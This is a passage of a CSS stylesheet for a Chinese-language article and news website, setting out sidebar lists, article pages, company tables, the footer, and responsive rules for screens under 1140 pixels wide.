    position: relative;
}

.content-right .jies .tou .heng {
    float: right;
    margin-top: -8px;
    width: 160px;
    height: 30px;
    background: #CCCCCC;
    position: relative;
}

.content-right .jies .tou .heng span {
    display: inline-block;
    width: 0;
    height: 0;
    position: absolute;
    left: -22px;
    top: 0;
    border-bottom: 30px solid #ccc;
    border-left: 22px solid transparent;
}

.content-right .jies .jies-box {
    padding: 10px;
    line-height: 1.8;
    font-size: 15px;
    color: #333;
}

.content-right .qun {
    margin-top: 20px;
    margin-bottom: 10px;
    border-bottom: 1px solid #072264;
}

.content-right .qun .tou {
    font-size: 18px;
    position: relative;
    color: #000;
}

.content-right .qun h1 {
    font-weight: 400;
}

.content-right .qun .qun-box {
    border-radius: 10px;
    padding: 20px 0;
    text-align: center;
}

.content-right .qun .qun-box img {
    max-width: 100%;
    height: auto;
    border-radius: 5px;
}

.content-right .qun .text {
    padding: 0 10px;
    line-height: 1.6;
    font-size: 15px;
}

.content-right .toutiao {
    margin-top: 20px;
    padding-bottom: 15px;
    position: relative;
}

.content-right .toutiao .tou {
    font-size: 18px;
    padding: 13px 10px;
    color: #000;
    margin-bottom: 15px;
}

.content-right .toutiao .tou .heng {
    float: right;
    margin-top: -8px;
    width: 160px;
    height: 30px;
    background: #CCCCCC;
    position: relative;
}

.content-right .toutiao .tou .heng span {
    display: inline-block;
    width: 0;
    height: 0;
    position: absolute;
    left: -22px;
    top: 0;
    border-bottom: 30px solid #ccc;
    border-left: 22px solid transparent;
}

.content-right .toutiao h3 {
    font-weight: 400;
    padding: 10px 10px;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
}

.content-right .toutiao .left-dian {
    display: inline-block;
    padding: 2px 4px;
    border-radius: 12px;
    border: 1px solid #666;
    margin-right: 10px;
}

.content-right .toutiao2 {
    margin-top: 0;
}

.content-right .read-box {
    margin-top: 10px;
    border: 1px solid #f0f0f0;
    position: relative;
}

.content-right .read-box .tou {
    font-size: 20px;
    padding: 13px 10px;
    color: #D40300;
    margin-bottom: 15px;
}

.content-right .read-box .read-list {
    padding: 10px 0 20px 0;
}

.content-right .read-box .read-list img {
    width: 95%;
    margin-left: 2%;
}

.content-right .read-box .read-list li {
    background: #fff;
    position: relative;
    align-items: center;
    padding: 3% 10px;
}

.content-right .read-box .read-list li .num {
    position: absolute;
    bottom: 39px;
    right: 9px;
    display: inline-block;
    padding: 2px 5px;
    background: #FF3333;
    color: #fff;
}

.content-right .read-box .read-list li em {
    display: inline-block;
    padding: 2px 5px;
    font-size: 14px;
    border-radius: 5px;
    color: #fff;
    background-color: #FFAE2F;
}

.content-right .read-box .read-list li h4 {
    margin-left: 2px;
    margin-top: 10px;
    font-weight: 400;
    padding-bottom: 10px;
    font-size: 16px;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
    border-bottom: 1px solid #ccc;
}

.content-right .read-box .read-list li p {
    margin-top: 10px;
    overflow: hidden;
}

.content-right .read-box2 {
    margin-top: 0;
    margin-bottom: 10px;
}

.content-right .tui-du {
    padding-bottom: 10px;
}

.content-right .tui-du .tou {
    position: relative;
    font-size: 18px;
    padding: 10px 0;
    color: #000;
}

.content-right .tui-du .zai-list li {
    padding: 10px 30px;
    margin-right: 5px;
    position: relative;
    align-items: center;
}

.content-right .tui-du .zai-list li .icon1 {
    position: absolute;
    left: 0;
    top: 5px;
    display: inline-block;
    border-radius: 50%;
    border: 2px solid #eee;
    background: #7A7A7A;
    width: 5px;
    height: 5px;
    margin-right: 7px;
}

.content-right .tui-du .zai-list li .icon-num {
    padding: 2px;
    border-radius: 5px;
    border: 1px solid #ccc;
    display: inline-block;
    margin-right: 5px;
}

.content-right .tui-du .zai-list li img {
    border-radius: 10px;
    width: 90px;
}

.content-right .tui-du .zai-list h3 {
    font-weight: 400;
    border-bottom: 1px solid #f0f0f0;
    font-size: 17px;
    line-height: 1.5;
}

.content-right .tui-du .zai-list h3 a {
    color: #666;
}

.content-right .zai-box {
    margin-bottom: 10px;
    padding-bottom: 20px;
    border-bottom: 1px solid #072264;
}

.content-right .zai-box .tou {
    padding-bottom: 10px;
    font-size: 18px;
    position: relative;
    color: #000;
}

.content-right .zai-box .zai-list {
    border-radius: 10px;
}

.content-right .zai-box .zai-list li {
    position: relative;
    display: flex;
    padding: 10px;
    align-items: center;
}

.content-right .zai-box .zai-list li .icon1 {
    display: inline-block;
    border-radius: 50%;
    border: 2px solid #eee;
    background: #fff;
    width: 5px;
    height: 5px;
    margin-right: 7px;
}

.content-right .zai-box .zai-list li .icon-num {
    padding: 2px;
    border-radius: 5px;
    border: 1px solid #ccc;
    display: inline-block;
    margin-right: 5px;
}

.content-right .zai-box .zai-list li img {
    width: 90px;
    border-radius: 5px;
}

.content-right .zai-box .zai-list li .l-img {
    width: 27%;
    overflow: hidden;
}

.content-right .zai-box .zai-list li .l-img img {
    height: 60px;
}

.content-right .zai-box .zai-list li:hover .icon1 {
    border: 2px solid #eee;
    background-color: #1A1E3F;
}

.content-right .zai-box .zai-list li:hover h3 {
    font-weight: bold;
}

.content-right .zai-box .zai-list h3 {
    font-weight: 400;
    font-size: 16px;
    line-height: 1.5;
}

.content-right .zai-box .zai-list h3 a {
    color: #666;
}

.content-right .tui-box {
    margin-top: 20px;
    padding: 10px 0;
    border-radius: 10px;
    margin-bottom: 10px;
    position: relative;
}

.content-right .tui-box .tou {
    font-size: 18px;
    color: #000;
}

.content-right .tui-box .tui-one {
    padding: 0 10px;
    display: flex;
    align-items: center;
    padding-bottom: 10px;
    border-bottom: 1px solid #F5F8FF;
}

.content-right .tui-box .tui-one img {
    border-radius: 3px;
    width: 100px;
    height: 136px;
}

.content-right .tui-box .tui-one h3 {
    margin-top: 5px;
    font-size: 16px;
    margin-right: 10px;
    line-height: 1.3;
    padding-bottom: 5px;
}

.content-right .tui-box .tui-one h3 a {
    color: #1A1E3F;
}

.content-right .tui-box .tui-one:hover h3 {
    font-weight: bold;
}

.content-right .tui-box .tui-li {
    display: flex;
    padding: 8px;
    align-items: center;
}

.content-right .tui-box .tui-li .tui-num {
    display: inline-block;
    padding: 0px 6px;
    margin-right: 7px;
    background-color: #072264;
    color: #fff;
    border-radius: 50%;
    font-size: 14px;
}

.content-right .tui-box .tui-li .tui-dian {
    display: inline-block;
    background: #fff;
    margin-right: 11px;
    margin-left: 5px;
    width: 6px;
    border-radius: 50%;
    height: 6px;
    border: 2px solid #072264;
}

.content-right .tui-box .tui-li img {
    width: 90px;
    border-radius: 5px;
}

.content-right .tui-box .tui-li h3 {
    font-weight: 400;
    padding: 5px 0;
    line-height: 1.4;
    font-size: 16px;
}

.content-right .tui-box .tui-li h3 a {
    color: #1a1e3f;
}

.content-right .tui-box .tui-li:hover h3 {
    font-weight: bold;
}

.jilu {
    position: relative;
}

.jilu .tai {
    position: absolute;
    top: 0;
    left: -30px;
    padding: 8px;
    background: #28B2D6;
    border-bottom-left-radius: 5px;
    border-top-left-radius: 5px;
    color: #fff;
    width: 15px;
}

.jilu .lu {
    position: absolute;
    top: 160px;
    left: -30px;
    width: 15px;
    padding: 8px;
    background: #FF4141;
    border-bottom-left-radius: 5px;
    border-top-left-radius: 5px;
    color: #fff;
    margin-right: 15px;
}

.lsm {
    background: #CCCCCC;
    padding: 20px;
}

.lsm p {
    line-height: 1.6;
}

.line-bg {
    margin-top: 30px;
    padding: 20px;
    background: #fff;
    border: 1px solid #858FA7;
}

.line-bg .line-title {
    position: relative;
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
    padding-top: 10px;
}

.line-bg .line-title p em {
    display: inline-block;
    width: 3px;
    height: 14px;
    background: #28B2D6;
}

.line-bg .line-title p span {
    display: inline-block;
}

.line-bg .line-title p .title {
    font-size: 18px;
    padding-bottom: 10px;
}

.line-bg .line-title p .gong {
    margin-right: 15px;
}

.line-bg .line-title p .gong strong {
    color: #DF4960;
}

.line-bg .line-nav {
    padding: 20px 0;
}

.line-bg .line-nav .num {
    line-height: 30px;
    margin-right: 20px;
}

.line-bg .line-nav .num strong {
    color: #DF4960;
}

.line-bg .line-nav p {
    float: left;
}

.line-bg .line-nav p span {
    display: inline-block;
    padding: 8px 10px;
    margin-right: 8px;
    color: #666;
}

.line-bg .line-nav p span.active {
    color: #1f56c5;
}

.line-bg .line-nav .nav-search {
    float: right;
    position: relative;
    border-bottom: 1px solid #27B3D6;
}

.line-bg .line-nav .nav-search .search-icon {
    margin-top: 10px;
}

.line-bg .line-nav .nav-search input {
    height: 32px;
    width: 220px;
    color: #999;
}

.line-bg .line-nav .nav-search span {
    height: 32px;
    line-height: 32px;
    text-align: center;
    color: #27B3D6;
    position: absolute;
    border-top-right-radius: 5px;
    border-bottom-right-radius: 5px;
    right: 0;
    top: 1px;
    display: inline-block;
}

.line-bg .nav-title {
    margin-top: 20px;
    padding: 10px 30px 15px 20px;
    justify-content: space-between;
    border-bottom: 1px solid #858FA7;
    background: #F9F9F9;
    display: flex;
}

.line-bg .nav-title .logo {
    width: 100px;
    text-align: left;
}

.line-bg .nav-title span {
    text-align: center;
    display: inline-block;
    width: 13%;
}

.line-bg .line-list {
    background: #F9F9F9;
}

.line-bg .line-list li {
    padding: 20px;
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
    align-items: center;
    border-bottom: 1px solid #eee;
}

.line-bg .line-list li .img {
    width: 100px;
}

.line-bg .line-list li img {
    width: 100px;
    height: 63px;
    border: 1px solid #ddd;
}

.line-bg .line-list li span {
    text-align: center;
    display: inline-block;
    width: 13%;
}

.line-bg .line-list li .look-name a {
    background: #27B3D6;
    color: #fff;
    padding: 5px 8px;
}

.article-bg .article-box {
    padding: 0 10px 0 20px;
}

.article-box .clearfix {
    position: relative;
}

.article-box h1 {
    font-size: 22px;
    padding: 10px 0 10px 0;
    line-height: 1.3;
    font-weight: bold;
    color: #000;
}

.article-box .qian {
    display: inline-block;
    background-color: #FB4F4B;
    color: #fff !important;
    padding: 3px 8px;
    font-size: 12px;
    margin-right: 10px;
    font-weight: 400;
}

.article-box .clearfix {
    position: relative;
}

.article-box .clearfix p {
    margin-top: 8px;
    float: right;
    margin-top: -20px;
    color: #666;
}

.article-box .clearfix p span {
    display: inline-block;
    margin-right: 25px;
}

.article-box .clearfix p .xing {
    margin-top: -4px;
}

.article-box .biaoqian {
    height: 20px;
}

.article-box .biaoqian .name {
    display: inline-block;
    padding: 8px 8px 10px 8px;
    color: #000;
    background: #4286F5;
}

.article-box .biaoqian .num {
    float: right;
    margin-top: -15px;
}

.article-box .biaoqian .num img {
    margin-left: 20px;
}

.article-box .biaoqian .num .icon {
    font-size: 20px;
    color: red;
    margin-left: 20px;
}

.article-box .article-text {
    line-height: 1.4;
    border-bottom: 1px solid #EEEFF4;
    padding: 5px 0 10px 0;
    position: relative;
    font-size: 12px;
}

.article-box .article-text .zuozhe {
    vertical-align: top;
    margin-top: 4px;
    margin-right: 5px;
    display: inline-block;
    width: 14px;
    background: url('../images/name1.png') no-repeat;
    height: 15px;
}

.article-box .article-text .pingtai {
    vertical-align: top;
    margin-top: 4px;
    margin-right: 5px;
    display: inline-block;
    width: 13px;
    background: url('../images/ping.png') no-repeat;
    height: 13px;
}

.article-box .article-text .fr {
    color: #0195FF;
    margin-right: 0;
    margin-left: 20px;
}

.article-box .article-text span {
    color: #072264;
    margin-right: 20px;
}

.article-box .article-text span .xing {
    margin-top: -4px;
}

.article-box .article-text .ping {
    float: right;
    padding: 6px 5px;
    background: #F2F2F2;
}

.article-box .article-text .shou {
    float: right;
    padding: 6px 5px;
    background: #F2F2F2;
}

.article-box .article-text .title-bg {
    position: absolute;
    right: -71px;
    top: -15px;
    width: 138px;
    height: 48px;
    line-height: 35px;
    color: #fff;
    background: url('../images/title-bg.png');
    text-align: center;
}

.article-box .article-text .guan {
    color: #ccc;
}

.article-content {
    font-size: 15px;
    padding: 10px 10px 30px 10px;
    line-height: 1.9;
    color: #3e3d3d;
}

.article-content img {
    padding: 10px 0;
    display: block;
    margin: 0 auto;
    max-width: 100%;
}

.article-content strong {
    font-weight: bold;
    font-size: 18px;
}

.article-content a {
    color: #06f;
}

.article-content p {
    margin-top: 20px;
    word-break: break-all;
}

.content-bottom {
    height: 20px;
    font-size: 12px;
    color: #072264;
}

.content-bottom span {
    float: right;
    margin-right: 10px;
}

.article-ping {
    margin-top: 20px;
    border-radius: 3px;
}

.article-ping2 {
    margin-top: 20px;
    padding-bottom: 20px;
}

.article-h3 {
    margin: 0 20px;
    font-size: 16px;
    font-weight: bold;
    padding-bottom: 20px;
    border-bottom: 1px solid #FAFAFA;
    padding-top: 20px;
    position: relative;
    text-align: center;
    color: #333;
}

.article-h3 span {
    display: inline-block;
    font-weight: bold;
    color: #1A1E3F;
    line-height: 43px;
    width: 234px;
    height: 43px;
    font-size: 16px;
}

.article-h3 .left {
    width: 26px;
    margin-right: 10px;
    vertical-align: top;
    margin-top: 23px;
    display: inline-block;
    height: 2px;
    background-image: linear-gradient(to right, rgba(255, 255, 255, 0.123), #1a1e3f);
}

.article-h3 .right {
    width: 26px;
    margin-left: 10px;
    vertical-align: top;
    margin-top: 23px;
    display: inline-block;
    height: 2px;
    background-image: linear-gradient(to right, #1a1e3f, rgba(255, 255, 255, 0.123));
}

.article-title {
    border-radius: 10px;
    padding: 10px;
}

.article-title h3 {
    font-size: 18px;
    font-weight: 400;
}

.article-title h3 em {
    width: 8px;
    height: 8px;
    background: #E2415F;
    display: inline-block;
    margin-right: 7px;
    vertical-align: top;
    margin-top: 5px;
}

.article-title h3 span {
    display: inline-block;
    padding-bottom: 10px;
}

.article-title .article-li {
    display: flex;
    padding: 10px 0px;
    justify-content: space-between;
    flex-wrap: wrap;
}

.article-title li {
    width: 28%;
    padding: 10px 2%;
    border-radius: 5px;
    overflow: hidden;
    margin-right: 1%;
    margin-bottom: 10px;
}

.article-title li img {
    display: block;
    max-width: 100%;
    height: auto;
    aspect-ratio: 2 / 1;
    object-fit: cover;
}

.article-title li h2 {
    margin-top: 5px;
    float: left;
    padding: 3px 0px;
    line-height: 1.4;
    color: #333;
    font-weight: 400;
    font-size: 14px;
}

.article-title li h2 em {
    display: inline-block;
    width: 2px;
    height: 13px;
    background-color: #CC141E;
    margin-right: 5px;
}

.article-title li:hover h2 {
    font-weight: bold;
}

.article-guan {
    padding: 10px 30px;
    border-radius: 10px;
}

.article-guan p {
    line-height: 1.4;
    padding: 10px 10px;
}

.article-guan p li {
    margin-bottom: 30px;
    padding: 0 20px;
}

.article-guan p .guan-top .top-left {
    float: left;
}

.article-guan p .guan-top .top-left span {
    display: inline-block;
    margin-left: 8px;
    margin-top: 15px;
}

.article-guan p .guan-top .top-right {
    margin-top: 15px;
    float: right;
    color: #999;
    font-size: 14px;
}

.article-guan p .guan-top .top-right span {
    margin-left: 20px;
}

.article-guan p .guan-top .top-right span strong {
    color: #000;
}

.article-guan p .guan-top .top-right .zan {
    margin: 0;
}

.article-guan p .guan-top img {
    width: 45px;
    height: 45px;
    border-radius: 50%;
}

.article-guan p p {
    width: 90%;
    margin-left: 6%;
    margin-top: 15px;
    color: #333;
    padding: 20px;
    background-color: #f2f2f2;
    position: relative;
    line-height: 1.4;
}

.article-guan p p em {
    position: absolute;
    left: 20px;
    top: -12px;
    width: 0;
    height: 0;
    border-left: 5px solid transparent;
    border-right: 10px solid transparent;
    border-bottom: 12px solid #EDEEF0;
}

.article-wang {
    margin-top: 30px;
}

.company-big {
    margin-top: 20px;
    display: flex;
}

.company-big .company-left {
    background: #FFF;
    width: 100px;
    float: left;
}

.company-big .company-left ul li {
    padding: 6px 0;
    margin-bottom: 30px;
    text-align: center;
    color: #fff;
    background: #ccc;
    position: relative;
}

.company-big .company-left ul li span {
    position: absolute;
    right: -5px;
    top: 9px;
    display: inline-block;
    width: 0;
    height: 0;
    border-top: 6px solid transparent;
    border-left: 8px solid #ccc;
    border-bottom: 6px solid transparent;
}

.company-big .company-left ul .one {
    background: #28B2D6;
}

.company-big .company-left ul .one span {
    position: absolute;
    right: -5px;
    top: 9px;
    display: inline-block;
    width: 0;
    height: 0;
    border-top: 6px solid transparent;
    border-left: 8px solid #28B2D6;
    border-bottom: 6px solid transparent;
}

.company-big .company-right {
    float: left;
    margin-left: 30px;
    width: 1030px;
    background: #fff;
}

.company-big .company-right h3 {
    margin-top: 30px;
    font-size: 18px;
    font-weight: 400;
}

.company-big .company-right h3 span {
    display: inline-block;
    text-align: center;
    width: 85px;
    padding-bottom: 10px;
}

.company-big .company-right h3 em {
    display: inline-block;
    width: 5px;
    height: 15px;
    background: #28B2D6;
}

.company-big .company-right h3:nth-child(1) {
    margin-top: 0;
}

.company-big .company-right .company-text {
    width: 1030px;
}

.company-big .company-right .company-text .text-table {
    float: left;
    width: 540px;
}

.company-big .company-right .company-text .text-right {
    float: left;
    height: 409px;
    width: 447px;
    border: 1px solid #f0f0f0;
    border-left: 0;
    padding: 20px;
    font-size: 14px;
}

.company-big .company-right .company-text .text-right h4 {
    font-size: 16px;
    margin-bottom: 20px;
    color: #333;
}

.company-big .company-right .company-text .text-right p {
    line-height: 1.7;
    text-indent: 2em;
}

.company-big .company-right .company-text table {
    width: 100%;
    border-collapse: collapse;
    border: 1px solid #f0f0f0;
}

.company-big .company-right .company-text table tr td {
    border: 1px solid #f0f0f0;
    color: #333;
    box-sizing: border-box;
    height: 50px;
}

.company-big .company-right .company-text table tr td .green {
    color: #059405;
}

.company-big .company-right .company-text table tr td .greenYan {
    display: inline-block;
    padding: 5px 10px;
    border-radius: 5px;
    color: #fff;
    background: #5CB85C;
}

.company-big .company-right .company-text table tr td .red {
    color: #f1680c;
}

.company-big .company-right .company-text table tr td .redYan {
    display: inline-block;
    padding: 5px 10px;
    border-radius: 5px;
    color: #fff;
    background: #f1680c;
}

.company-big .company-right .company-text table tr td.name {
    width: 200px;
    text-align: center;
}

.company-big .company-right .company-text table tr td.text {
    width: 791px;
    padding-left: 20px;
}

.company-big .company-right .company-text table tr a {
    margin-left: 10px;
    padding: 2px 4px;
    border: 1px solid #0066FF;
    color: #0066FF;
}

.company-big .company-right .company-text .logo {
    text-align: center;
}

.company-big .company-right .company-text .logo img {
    width: 200px;
}

.company-big .company-right .qq {
    margin-top: 10px;
    font-size: 14px;
    color: #333;
}

.company-big .company-right .ping-jie {
    padding: 15px 0;
}

.company-big .company-right .ping-jie p {
    line-height: 1.6;
    text-indent: 2em;
}

.article-bigBox {
    margin-bottom: 30px;
    background: #F6F9FE;
}

.article-bigBox .bigBox-ping {
    float: left;
    height: 465px;
    width: 223px;
    background: #557CCB;
    position: relative;
}

.article-bigBox .bigBox-ping p {
    position: absolute;
    bottom: 50px;
    left: 27px;
}

.article-bigBox .bigBox-ping p span {
    display: inline-block;
    padding: 20px 35px;
    color: #557CCB;
    background: #fff;
    border-radius: 5px;
}

.article-bigBox .bigBox-left {
    width: 220px;
    float: left;
    margin-left: 16px;
}

.article-bigBox .bigBox-left .title {
    width: 100%;
    height: 68px;
    background: #4A70BB;
    color: #fff;
    font-size: 18px;
    font-weight: bold;
    line-height: 68px;
    text-align: center;
    position: relative;
}

.article-bigBox .bigBox-left .title em {
    position: absolute;
    bottom: -9px;
    left: 102px;
    width: 0;
    height: 0;
    border-left: 7px solid transparent;
    border-right: 7px solid transparent;
    border-top: 10px solid #4A70BB;
}

.article-bigBox .bigBox-left li {
    background: #fff;
    border: 1px solid #4A70BB;
    height: 98px;
    text-align: center;
    position: relative;
    border-bottom: 0;
}

.article-bigBox .bigBox-left li strong {
    font-size: 26px;
    color: #DD3350;
}

.article-bigBox .bigBox-left li p {
    margin-top: 30px;
}

.article-bigBox .bigBox-left li .look {
    bottom: 0;
    right: 0;
    position: absolute;
    display: inline-block;
    width: 0;
    height: 0;
    border-bottom: 45px solid #6C9AE9;
    border-left: 55px solid transparent;
}

.article-bigBox .bigBox-left li .name {
    position: absolute;
    right: 3px;
    bottom: 8px;
    color: #fff;
    transform: rotate(-40deg);
    font-size: 14px;
}

.article-bigBox .bigBox-left a:nth-child(5) li {
    border-bottom: 1px solid #0066FF;
}

.article-bigBox .bigBox-mid {
    margin-left: 20px;
    width: 720px;
    float: left;
}

.article-bigBox .bigBox-mid .mid-img {
    position: relative;
    margin-bottom: 8px;
}

.article-bigBox .bigBox-mid .mid-img img {
    width: 720px;
    height: 290px;
}

.article-bigBox .bigBox-mid .mid-img h2 {
    font-weight: 400;
    position: absolute;
    bottom: 0;
    left: 0;
    right: 0;
    padding: 11px 20px;
    background: rgba(0, 0, 0, 0.6);
    color: #ddd;
}

.article-bigBox .bigBox-mid .mid-img h2 span {
    float: right;
}

.article-bigBox .bigBox-mid .mid-one {
    display: flex;
    border-bottom: 1px solid #ddd;
    padding: 10px 0;
}

.article-bigBox .bigBox-mid .mid-one .num {
    display: inline-block;
    background: #4A70BB;
    color: #fff;
    padding: 4px 7px;
}

.article-bigBox .bigBox-mid .mid-one .text {
    margin-left: 20px;
}

.article-bigBox .bigBox-mid .mid-one .text h2,
.article-bigBox .bigBox-mid .mid-one .text p {
    width: 650px;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
}

.article-bigBox .bigBox-mid .mid-one .text p {
    color: #666;
}

.article-bigBox .bigBox-mid .mid-one .text h2 {
    font-size: 18px;
}

.article-bigBox .bigBox-mid .mid-one .text a {
    color: #4A70BB;
}

.article-bigBox .bigBox-mid .mid-one .text p {
    margin-top: 15px;
}

.article-bigBox .bigBox-mid li {
    padding: 12px 0;
    font-size: 18px;
}

.article-bigBox .bigBox-mid li .number {
    display: inline-block;
    padding: 2px 5px;
    border-top-right-radius: 5px;
    background: #28B4D7;
    color: #fff;
    float: left;
    margin-right: 12px;
}

.article-bigBox .bigBox-mid li h2 {
    float: left;
    font-weight: 400;
    margin-top: 3px;
    color: #000;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
    width: 380px;
}

.article-bigBox .bigBox-mid li .time {
    margin-top: 3px;
    float: right;
    color: #858FA7;
}

.article-bigBox .bigBox-right {
    margin-top: 20px;
    width: 435px;
    margin-left: 18px;
    float: left;
}

.article-bigBox .bigBox-right li {
    margin-bottom: 35px;
    font-size: 18px;
}

.article-bigBox .bigBox-right li .number {
    display: inline-block;
    padding: 2px 5px;
    border-top-right-radius: 5px;
    background: #858FA7;
    color: #fff;
    float: left;
    margin-right: 12px;
}

.article-bigBox .bigBox-right li h2 {
    float: left;
    font-weight: 400;
    margin-top: 3px;
    color: #000;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
    width: 330px;
}

.article-bigBox .bigBox-right li .time {
    margin-top: 4px;
    float: right;
    color: #858FA7;
}

.article-bigBox .bigBox-right li:nth-child(2) .number,
.article-bigBox .bigBox-right li:nth-child(1) .number,
.article-bigBox .bigBox-right li:nth-child(3) .number,
.article-bigBox .bigBox-right li:nth-child(4) .number {
    background: #F4B721;
}

.footer {
    background: #010210;
}

.footer .wrap-bottom {
    width: 100%;
    padding: 18px 0;
    font-size: 13px;
    line-height: 1.5;
    background-color: #031077;
    text-align: center;
}

.footer .wrap-bottom p {
    color: #d296b8;
    font-size: 14px;
    line-height: 1.5;
}

.footer .wrap-bottom a {
    color: #d296b8;
    font-size: 14px;
    line-height: 1.5;
}

.footer .footer-bg {
    padding: 30px 0;
}

.footer .youlian-box {
    display: flex;
    padding: 10px 0 10px 0;
    justify-content: space-between;
    align-items: center;
    margin-top: 20px;
}

.footer .youlian-box .youlian-right {
    font-size: 14px;
    float: left;
}

.footer .youlian-box .youlian-right p {
    color: #fff;
}

.footer .youlian-box .youlian-right a {
    display: inline-block;
    margin-right: 10px;
    margin-top: 15px;
    color: #ccc;
}

.footer .youlian-box .num {
    color: #fff;
    font-size: 20px;
    display: inline-block;
    padding: 8px 20px;
}

.footer .about-address {
    display: flex;
    margin: 0 auto;
    justify-content: space-between;
    padding: 20px;
}

.footer .about-address img {
    margin-right: 8px;
}

.footer .about-address a {
    font-size: 18px;
    flex: 1;
    display: inline-block;
    color: #55c41d;
    background-color: #031077;
    padding: 4px 0px;
    margin-right: 50px;
    text-align: center;
}

.footer .about-address a:nth-child(4) {
    border: 0;
}

.footer .footer-bottom {
    width: 100%;
    background: #3A3A42;
}

.cebian {
    display: none;
}

@media (max-width: 1140px) {
    .top-big .top-right .zixun-small {
        padding: 10px 0;
    }

    .top-big .top-right .zixun-small .huo,
    .top-big .top-right .zixun-small .dian {
        display: none;
    }

    .footer .footer-bg .wrap {
        width: 100%;
    }

    .h1-box {
        width: 100%;
    }

    .top-big .top-right .right-li {
        padding-left: 2%;
    }

    .content-left .chapter-num .list-right .list-time,
    .top-big .top-right .right-one .biao,
    .top-big .top-right .right-one .time {
        display: none;
    }

    .big-box .pingtai-box p,
    .big-box .pingtai-box h4 {
        padding: 0 5%;
    }

    .header .nav ul li a {
        color: #333;
    }

    .top-big .top-h1 {
        width: 96%;
        height: auto;
        padding: 20px 2%;
    }

    .big-about .wrap {
        padding: 0;
        width: 100%;
    }

    .big-box .pingtai-box .name {
        padding: 10px 10px;
        width: 100%;
    }

    .big-box .pingtai-box .head-name {
        padding: 0 10px;
    }

    .big-box .pingtai-box .ping-text {
        width: 98%;
        padding: 0 10px;
    }

    .footer .youlian-box .youlian-left,
    .footer .youlian-box .youlian-right {
        margin-top: 20px;
    }

    .about-box .mian-box {
        padding: 10px 10px;
    }

    .big-box .pingtai-box .pingtai-wrap {
        width: 96%;
        padding: 10px 2%;
    }

    .form {
        width: 50%;
    }

    .footer .youlian-box .footer-logo {
        width: 100%;
        text-align: center;
    }

    .footer .youlian-box .footer-logo img {
        width: 30%;
    }

    .footer .youlian-box {
        margin: 0;
    }

    .footer .about-address {
        width: 100%;
        padding: 10px 0;
    }

    .footer .about-address a {
        margin-top: 10px;
        margin-right: 10px;
    }

    .header .nav .phone-li {
        background: #fff;
        z-index: 99;
        position: absolute;
        top: 94px;
        left: 0;
        width: 100%;
    }

    .header .nav ul li {
        color: #333;
    }

    .footer .youlian-box .num {
        margin-top: 10px;
    }

    .footer .youlian-box .youlian-right {
        margin-left: 5px;
    }

    .footer .footer-bottom .wrap-bottom {
        width: 100%;
        padding: 10px 0;
    }

    .top-big .top-middle {
        width: 100%;
        float: none;
        height: auto;
    }

    .top-big .top-middle img {
        width: 100%;
        min-height: auto;
    }

    .top-big .top-right .right-one {
        padding: 8px;
    }

    .top-big .top-right {
        margin: 0;
        padding: 0 2%;
        float: none;
        width: 96%;
    }

    .wrap-header {
        width: 100%;
    }

    .footer .footer-bottom {
        width: 100%;
        margin-bottom: 20px;
    }

    .qi-box .qi-left li {
        margin-top: 30px;
        padding: 0 10px;
    }

    .qi-box .qi-left {
        width: 100%;
        float: none;
    }

    .qi-box .qi-right {
        width: 100%;
        float: none;
        margin-top: 20px;
    }

    .qi-box .qi-right img {
        height: auto;
    }

    .zhang-box {
        border: 0;
    }

    .zhang-box .zhang-left {
        width: 100%;
        float: none;
    }

    .zhang-box .zhang-left .left-img {
        width: 100%;
    }

    .zhang-box .zhang-right {
        width: 96%;
        float: none;
        padding: 0 2%;
        margin-left: 0;
    }

    .footer .clearfix {
        flex-wrap: wrap;
    }

    .pei-box .pei-left {
        width: 100%;
        float: none;
    }

    .pei-box .pei-right {
        margin-top: 10px;
        width: 100%;
    }

    .pei-box .pei-left .left-hot {
        margin: 0 2%;
    }

    .pei-box .pei-left .left-hot a {
        width: 30%;
    }

    .pei-box .pei-left .left-hot a:nth-child(10),
    .pei-box .pei-left .left-hot a:nth-child(11),
    .pei-box .pei-left .left-hot a:nth-child(12) {
        display: none;
    }

    .yue-box {
        margin-top: 20px;
    }

    .article-content img {
        width: 100%;
    }

    .cebian {
        display: block;
    }

    .phone-li {
        display: none;
    }

    .serach-box {
        width: 80%;
    }

    .serach-box input {
        width: 40%;
    }

    .big-box .lb-box .lb-left {
        float: none;
        width: 100%;
        height: auto;
    }

    .big-box .lb-box .lb-midder {
        margin-top: 20px;
        float: none;
        width: 90%;
        padding: 0 5%;
    }

    .big-box .lb-box .lb-right .right-redian {
        margin-top: 20px;
        background-size: 100% 100%;
        float: none;
        width: 100%;
    }

    .introduce-box .introduce-left {
        float: none;
        background-size: 100%;
        height: 55rem;
        width: 100%;
    }

    .introduce-box .introduce-right {
        float: none;
        width: 100%;
    }

    .wz-xia {
        padding: 10px;
    }

    .article-guan .guan-top .top-right span {
        margin-left: 1.8rem;
    }

    .article-guan p {
        margin: 10px 0 0 0;
    }

    .hushenjing {
        width: 100%;
        border: 0;
    }

    .wz-xia .xia-right {
        margin-top: 20px;
        width: 100%;
        float: none;
    }

    .content-left .chapter-num .address {
        margin-top: 0;
    }

    .content-left .chapter-num li {
        margin-top: 15px;
        padding: 0;
    }

    .header .top-logo {
        width: 96%;
        padding: 0 2%;
    }

    .about-title .title-name {
        font-size: 3.5rem;
    }

    .about-box .lianxi-box p {
        width: 100%;
    }

    .about-nav li {
        margin-right: 3%;
    }

    .about-box .about-content {
        padding: 0 10px;
    }

    .content-left .page-box a {
        padding: 3px 1.2rem;
    }

    .footer .footer-bottom p {
        margin-top: 15px;
        padding: 0 2%;
    }

    .footer .footer-top {
        width: 100%;
    }

    .footer .footer-top div {
        margin-right: 5%;
    }

    .header .header-logo {
        width: 100%;
    }

    .footer .footer-left {
        margin: 0 5%;
        border: 0;
        width: 80%;
    }

    .footer .footer-left div {
        margin-right: 5%;
    }

    .footer .footer-right {
        width: 100%;
        padding: 10px 0;
        margin: 0;
    }

    .footer .footer-right .qq {
        margin-right: 10%;
    }

    .footer .footer-right .weixin {
        margin-left: 20%;
    }

    .content-right {
        margin-top: 20px;
    }

    .footer .footer-left div:last-child {
        border: 0;
    }

    .footer .footer-left div p {
        width: 100%;
    }

    .content-left .chapter-num .left-img .biao {
